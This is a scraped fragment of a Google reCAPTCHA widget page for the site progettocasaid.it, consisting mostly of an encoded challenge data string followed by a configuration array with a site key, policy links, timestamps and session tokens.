HCosKYf8KOfsKXwqvCvjFyVh3DkDPCqzhdw54tworCkMKrAsKXRcKcwoJLJXZmwq/CqcKvw53CvcOrw7ESMgZOWsOLKsO3wrpDd1Enwq54wqHDh8OFw54Awq/DqRJFwpXCnF8Jw6fDuMORDXzDu8KtwpdJw67CojrCnkHDv8Kjw6Nxwo/CtGDDm8Oew5YpacKTTFjDu8OIw5QfHcOBGsKuwo8Zw7YYBsOQwrszw5UcEjzChRY2wqVbVzrCqxFYfCTCvxjCuGYMwo8Zw6vDoV1OesKpQcKZM13CvMO3wobCqGRaw5fDv8OEAsKsK8KlXnkpwqjDnsK8QcOkw69+wrdgw6LDi2bDu0QnfgI5Q8OBwqAZC8Orwq/[base64]/CpHd2w6jDh1RrTsOrw7k+FcKuYkstBMKVwoPDo8OhworCsX/CnsKywp/[base64]/wqI6w77DjMOlY8KuwrxawpvDncKGwpojVW/Co8KBZsK2OsOBd1txw5BZUXkZwprDl8K/[base64]/[base64]/[base64]/DmsK7wrxTWcKKw48fE0RxwoIiAcO8OcOqw7YzYMK3dxYVwpbChMKsw6opw5TDgcKYW1TCg1LDqnI1LcOVw4Ilw7rDrHE6VTkoOUh/woVCBh5hJcOGZEwUPCLCgsO3FcOXwpXDkcOdw47DoyYiN8Krwp/DnhVCHMOVw5wDSXTClx14T20Pw5rDrMOdwojDmWrDlyNFMsOFVl4Cw5/DnlJ8w7HDmBbCgFlWwrzClnQNBzLDm2BIwq3Cl0bCt8KNw5t/UMOFw5N3YR3CuifDv0QED8Otw65tVsOJJUsOGBVoLAXCjHdmH8O2FMOEwpYNLnEEwpgUwrfClkV3CcOISMKKcmvDhyxCWsO/w4zChsOOEcOWw5hRw6rDowQUYn0MP8OsZVLCmcOsw7Q/GcOxw70CL3gnw4fCpcOkwr7DlMK/[base64]/[base64]/DrsK+RsK9VMKMTQoQOjMIKSrCucObw4HDvBTDjMKDwpNqRcONwqlCGcKXXcOfdMOTGU3DvxbCvMKzUEfDgMKsAmoRUcK8BD1pbMKnNQ/DoMKLw4kwwpfCqsKvwrV2wpQDwo7CoFHDu37DucObZcOxOy/Cs8OPD2PDrcOsMMODw7diw6ZGeTMAw54vZB/CgcKRwonDqwYXw7FBN8KyFcOoG8Kmw4sLVVpew5fDrcKuXsKNw7vClsKEUWN/O8KuwqPDjcKRw4nCtsKNPWDCscO9w5/CrGnDuwXDjCUAVz/DpsOGwoogIsKHwqdoEsO2WcOBw61jE17ChwzCvHnDpVzCicOFNQHDsxQPw47CswTCscKMWkNTw6rDocO+w6p5wrJTMH4oehFCc8KIwrodwqpLw6zDtgdSw4I/wqpPwrYbwqLCmsKfMsKcPlh9W8KMwpBQbcO0w4nDu8Ofw6tyJsKdw4dQCgFDd8OON3fCrMK7woZTw7ZiwoPDm8OZCMKMbnjCusK+wpMMb8K/aSxlRcOOYjtTDFVwK8KBRg3DgyPCn1goE0bDszU7wpxnw5Udw5fCscKrworCosKlZ8K6HWzDuw/Dnx02eMKJUsK5bSwew7PDvBNBIMKKw7Fhw68uwp9Pw61Lw5/Do8KcdcKvc8KhZFISw7dVw5cLwqfDqXwLRHPCr093H0NAw6dibhMrwoAkQB7DgMK+Ex9mFEw3w4/CgBJVIMKrw6sMw5LCh8O8FThMw47DkRpOw7UlPQ7ClUgoFsOcw5VPw4bCjsOLcsOONT/DunNSw6rDr8KnMwJtwpjCp0Axw6bCqgfDp8Kwwog7HcKvwpkbWsOSFErDjztOw4Zsw5UPw7LCvBrDrsOuIA7DlRzDvyzDoHbCjHBSwpwBf1nDvHrCjHFSMMKuw6/CrMKaFg3DvGlHw7rDjcO+w7dcNlfDl8KZWMOeIsO0w7VjOzzCsMOpSDTDuMOvJ11DdMOfw7DCqDPCj8Kjw73CmQfCjj4mw7nCgMKXUcKew5fDv8O/w7zCu1zDqCE4I8OWU2vCnXvCjW0dWMKGLi1cw5hLFWljBsOaw4/CkcOhYMKSw7fDoF4WwogDwr3CrjnDv8OBwphGwozDqx7DqzLDigNcasOkGWjCuyLDty/[base64]/Al0nb8K3w4JeOcOCbMKcSyZhw7/DlMKCw7QwG2fDrk/CosKrFjlUaMKLOkLCqXrCqj5WSBo2w7HCr8KCwpnChV7DqcOrwoswfcK+w7jCsUHCm8KOZMK+w4EYRsKgwrHDoXLDnRbCi8K+wpLCix7DsMKWacOkw4/Cq3w4FMKewodlKMOsejYuYcOtw6hvwpZyw6DDs1kawp/DgFhjcnUHN8K3Jg46EnzDk15JTTtQOiUyOjzDpQ/DvxbCiTPCtcKlEEbDiD/Dj1ZPw4nCgiYMwpwRw53Dnm/DnUprT1TCh28SwpHDj2fDu8O4ZmHDrVp3wrdkF2rCn8Kxwqxlw5vCoFUXBQIPwrE9TsOKDHzCtsONw5gcXsKlN8Ogw74BwrJewodBw6vChsKfDyrCpR/DosK6fsKAw6oWw6bCj8OAw6bDnAjDhnnDhzwrJMKywqtmwq0Rw44AQsOoccOdwrzClMObXRfCkn/[base64]/w57DqUrCs8KGwp/DisKZw7PCgsOzw4Fpw7rDuQHDky0QwqnDtwfCusOkPA9pXgHDk03ChFVVInxCw4PDhMK7wqjDq8ODAMOnBDYEw59kw7Riw5/Dn8Kmw7F2OcO8VVUXKcOXw6oyw7wDWwVQw58RU8KRw7BVwrvCnsKCw7I2worDgsOGYMOCBMKdacKGw7/DsMO4wr8FaT4ASG0DDsKww5zDvsKywqTCpMO3w7NuwqwLc0ojcHDCsCJ4w5sANsOBwr/CowbDr8KUBx/[base64]/MyUDWcOUwrYVVsKrw7bCqwJ6woPCncKsw5tBw5I8wqHChsKyw4bCtcOlKTHDosKEwrUZwrUCwpciwrYcZcOKY8Ogw5RKw4kyPV7Cm33Cv8O8UcOmYEw1wqoOPcKaFhjDuTRJV8K6PsKzWMOSRMKyw6rDkMOYw4PCpcKMGsO/S8OPw6XCo1IWwrbDvRfCtMK+c2fDn1IJK8OuQ8OIwqLCjxAmVsKGOsOdwqVvS8OHVhAOYAHCjBorw4DDvMKsw4h6wphbGEZgCh3DiErCqcK7wr0OYEZlwrDDjTfDp3JqSy1YQ8OXwp4XLy9UW8OGw4/Dm8KEXsKmw5wjFkssJ8OIw5ErNcKuw7DDi8OyBsOWIDFOwqvDiHHDk8OABijCsMOlbG4zw4bDn3vDhWnDqmULwrdywpoIw4F0wrrCuCbDpC/[base64]/w57Dl8O9w5ciwqjCmg1Two51McOewqTDicOGGBzDvsKxwrtoXMOSWsOCwobDmUTDuyZ0wqHDsGVcw5VXF8KawoM6F8O0RsOBGW9Aw6d1VcOnDsKrOcKpTcKeZcKJfFB+wpFywovCpsKcwqjCg8OaFsOFV8KHXcKYwr/Cmhw+C8KvHsOeG8KOwqIaw7jDp1fCgCMYwr8oYVfDrVtTHnrCicKCw6AhwohXFMODbsO0w77CgMKydWLClcOPKcO5fBRAKMKXZz9lFsO4w7BRw5TDhA/DkiTDvwdePGEXZ8Khw47DqMO+TFjDosKKEcKdDsOjwozDihcPQXJawo3Dq8KAwogGw4DDklPDtyrDnVEQwoDCs2/DvzjCuUEYw6VKJWt8wo7DhWXCgcO0woHCvnHDosKXBcKzGMKSw7UuR3kpwrZnwpYWaxbCp2/[base64]/wrhpwoTCsxLDp24XUwJIw6rCpsOOChQ/wp/Dm8Kpw4XCpcOCfD3Cu8KHTlLChS/DgHrDv8O8w5HDtAAuwqg2WBMSN8K7I03Dr0EkQ0TDu8KLwoHDusKgeXzDsMOqw44NCcKGw6XDp8OOw6fCqcK7WsO2wogQw4MXwr3CmMKGwpjDoMKbwoPCjMKKw5HCsUhiAzLCj8OUAsKDfk4twqJAwqTCvMK1w4bDkXbCusKzwpnCnScXJUEtAknCmW/CmsOdwodIw5AbK8KxwqrChMOSw6d9w6N7w6Ixw7Fxwr5EGsO4N8KrFMOIdsKdw5loAcOLUMOMwrzDjCLCocKGJljClMOEw4NPwpRmfGlcXArDhX9RwozDusO/d0MHwrHCshXDqwoJesKld2FLPxkWFcOwXlZqJ8ODC8OcXUrDuMOTcl3DkcKxwpdjXkXCoMK5wofDrEzDkU/DkVpywqDCm8KELMOkWcKCWWHDmsOTfMOrw7PChAjCiSxBwrDCksKPw4fCh0PDuhrDhcO4D8OBKAhJasKhwo/Cm8ODwqg7w5jDsMOMX8Oiwq13wqwfWRnDp8KTw40xWyV3wpJwNwPCqwHClADCljlPw6IfcsKPwrzDsDYYwr1mGWLDqzjCu8KeHmhtwqVQQsKRwphpQcKHw6ZPAFfCtFTCvAV9wrDDvcKHw6Unwp1ZNQHCtsO/[base64]/LhLCq0Fdw7DCsiBtwo9wF3xaVMOfIsKswpFyHMKuMUINwp8FMsK2w5sxNcOyw5NEw6kSKhjDs8O+w7ZzH8Kqw5RCHsOOZyLDgFDCjmzCi1rCjyHClGFPaMO9b8OIw6sdYzAeB8KgwozCkBspf8KWw7hCL8KcG8O+wqgAwpM/w7stw6fDtVTCjsKgfcKEPMKrKC3DicO2wqMXBjHDuHRHwpB6wojDuSwUw6w8HHsEKV3CknQWC8OTHMK+w6gqaMOlw7vCrsOBwoo0JhvCqMKOwonDmMKNQcOiLw9uLE8awqhDw5M8w71awpzDigXDpsK/w5g0w7xYXMOVOSXCmDVewp7CmcO+wo/[base64]/[base64]/[base64]/[base64]/[base64]/QAvCiMKAIMK7w7IIUzI+JlhmXMOJIyHCu8O3R8Kqw6vDpMOoSsO/[base64]/wp9jw6s7NcOrwoJeE1/CvVxUw7UYScOYeW7CmxPCizPCk35qHcO0FMKddsOnBsOgasODw683JHlUOiTCg8OaejDCpcOAw5rDvjPCmMOlw6RcXwLDrE3CmlF8wq03WcKNTsOawrk5SmoxEcOXwrVPf8K4ZUHCnC/Dmjl7BGoPOcOnwrtxJMKAwoFRw6hbwr/DrA5sw4RuBT/Dh8OKLcOJWQrCogppJVbDrjfCh8OlcsOqMDsTFXXDp8K5wqHDhAnCohU9wozCrCfCrsKzw6nDkMOYDsOUw6PDqMKiVA80OsK7w5fDuUVqw7bDrF7DtsKsKljDs11mf1obw4nCn0TCiMKdwr7Dmntywo8Hw6x7wrIwXGDDjFnDr8KPw6nDjcKDeMO+XDduTgzDpMKiQg/[base64]/[base64]/DssKZXAvCqMO4acOOwrZGwqDCqsOFwp/CvMKbfA7CoATDjsK0w7hGwp/CjsKTYwEHEC5qwqfDshEdCxbDm0NlwrDCssKNw7EjVsOjw4VSwocCw4AXVw7CicKnwqlsUsKKwosqScKdwqE9wrnCizlFYcKKwr7CkMOUw59CwoLDnBjDkloLLg8zRlHCu8O4w4ZhAWYnw5DCjcKowrPCmTjCnMKneDcfwr3DnGY3RMKxwrDCpcO0VMO/CsOfwpjCpFkbMCrCljrDlcKOwp3DtVHDj8OUJA3Dj8Klwot5BHzCrWTCtDDDgDLDvB8mw6fCjn1xfmQ5SMKOFRIPHXvCicOXYyUAUMOCS8K4wqVTwrV/[base64]/[base64]/DlMOGw70Uw5LCnsOTKsKDwqpQa8K4SVzCpXXCiV/CoGlyw5EmYQlVIzLDkwU0HsOywp0Fw7jCo8ODwrnCu1cBfcKOfMK8QV5CVsOPw7oIw7HCsSJow61uwokcw4XDgCdYeiVmOsOQwofDpSXDpsKZwojCtHTCoyPDhVg/wozDjCJ4w6fDjTpbcMOyGX09NsKteMKRBSLDqsKUEMOSwrTDsMK3EytgwrB9fBFow5hbw6fCicOCw77DqS7DpMKvw5ZXUMOsE0XCn8ORLkp8wrLDggjDucK/[base64]/[base64]/CgmjCk18gw4nCnMK8TjLClw4tR8OzE8ONw4HCkCUmw4NVw63CvBhALMKnwovCp8O7wq3DoMK3wpN3IcKXwqshwq3CmRoiBFsJCMORwp/DkMOww5jCh8OxKSwGdUsYE8KNwo4Ww6AQw77Co8Olw5TClhZ+w59qwpvDgsOHw4vCk8K9EhAxwqsLFQM2wofDtR1AwrxVwoDDusKwwr9UNik3d8Omw5Z6wp0QaDJIYcOnw7EUPwk/YEjCsmzDjh48w5DCmBjDqsOuPjphYsKwwr7Dph7CpBgCLR7DqcOOwq4XwrF2B8K4wp/DtMK6wrfDqcOkwq/CpcK/DsOXwojCgT/CgsKZwo4Cf8K1BX51wqTCksO4w5vCnQTDi21Lw4jDsVIYwqVpw6rChsO5PgzCkMOlw7lVwprDmWAHXQ3CqWzDt8Kmw77CpMKgM8Oqw7txP8OFw6LCksOpdRTDj3bChW9UwozChw3CucK5JTZePGDCj8OGG8KdchvChA/Cp8Oqw4FVwqXCry3Dq2luw4/Ds2fCpQbDk8OMSsKhwrjDnUIzIWHDnXE6AsOOa8O8ZFtsKSPDpkE3cEPDiRcdw700wqfDrcO0LcORw5rCg8ORwrrCtmc0D8K0Xk/[base64]/CoxrCpcO6AMOpAl9Xw6/Dt8OswrwOTcOCw4FxDcOxw55oKcKow5teXMKeYGkDwrNcw57ClMKCwpvCqsKrVsOYwqfCkFFfw6LCqHXCvMK2aMKxLsOzwpIaC8K2B8KKw7c3bcOgw6XCqsO+RVsrw5N/EsOowqFGw5Amwr3DkR/CvG/Cp8KNw6DCl8KKwprCtxTClMKWw7/CvsOocMKlQmgDLGlpOgTDkVonw7zDv33CosKWYQ4JKcKWdhXDtzvCsGfDpsO1McKGNTbDvcKyIR7CmMOTOMOzSUDCtXbDpx/DojE9bsO9wol1w6PDicKzw6/Dn3DCs1w1TyBrCWQeYMO3Oh1+w5LDhcOPDDw7KcO3KwBwwpXDqcOkwpl4w5XDrFLDkyHCvcKjQ2bDlnYBDlVcAFRhw58Qwo/CizjCncK2woLCql1SwqbCin1Uw4DDlm98OyTCmD3DucKNw6Rxw5nCmsOWwqTDpsKrw68iHiEXOcKqFnszwo/CpcOLNcOpP8ORG8KQw6bCpDU6DsOgacOuw7Fmw57CgC/DqBHDisO+w4XCgk8AOsKMTX1zIyDCgsObwqQAw5jClcKofUTCqw8GJsO1w7tDw55gw7V/wqvDvcOFMnPDusO7wq3CoEjDkcKFbcObw691w7DDrC7Ck8KaJMKdX3BNDcOYwqvDsFYKa8K5eMKPwoldX8OSBhMlLcOKFsKGw7zDtip9L2chw67DocKbSkDDqMKow5DDtDzCk3XDiFvCpiZpwqXCk8K/woTDqw80V2YVwoorf8Kvwr9RwpHCpijClQbDvFFbdBnCucKhw4HDvMOvTnPDgH/DhHDDhRTDisK6GsKiCMOAwptNCcKaw7hYbsKvwoY1aMKtw6JXZ2hVTn/CkMOdHBnDjgXDtG3DlCHDnldzC8KSfU49w6TDoMKyw618wrdOMsOXRj/Dm37CkcKkw5pGaWTDrsOhwpw/dsOfwqvDpMKSf8OIwobCtVhqwozCj2skEcOzwpnChMOfLMKbN8KOwpIBecKmw41cf8K+wozDhT3CrMKfKkPCm8KSX8OjEsKHw7DDv8OvTjvDucK0wo7CosKBdMOnwojDi8O6w7tPwqQjBx0ww5VmawY7TA/CnXfDvMOUQMKEeMOT\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J0FX921wUbesNVsiYc4w1i46LSGwoYSZJttxvsMdA1U\\u003d\x22,1,0,null,1,1769360238717,0,0,[159,209,32,103,63],null,[29,156,123,15,214],\x22RC-jnEFQ96oPJPQpA\x22,null,null,null,null,null,\x220dAFcWeA6q4nu7mo7q7MhpYTsvRi0TmiqW0NyUAuEPKTFJ363kcurtnWDPtCmKMPSnusDDkk9_DhcbitMKsJ-8XTLda-nFTI6Z7Q\x22,1769443038669]");
    </script></body></html>